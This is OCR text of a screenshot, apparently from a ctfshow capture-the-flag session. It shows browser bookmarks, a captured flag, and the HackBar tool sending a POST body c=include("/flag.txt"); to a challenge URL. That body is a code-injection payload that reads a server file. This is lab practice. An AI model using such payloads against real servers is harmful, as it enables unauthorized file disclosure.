 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 比赛网站 ctf参考文献
ctfshow{a40cc692-1c3b-494e-aeb1-55ea77d5cace}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://7421e147-4e8d-460e-a7e3-f48e9aad4c25.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include("/flag.txt");